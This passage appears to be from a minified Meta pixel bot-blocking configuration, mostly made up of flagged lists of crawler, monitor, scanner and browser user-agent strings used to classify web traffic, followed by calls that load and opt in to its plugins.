Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("220394322562179", "BotBlocking", true);
fbq.loadPlugin("pagemetadata");
instance.optIn("220394322562179", "PageMetadata", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("220394322562179", "WebsitePerformance", true);instance.configLoaded("220394322562179"); }});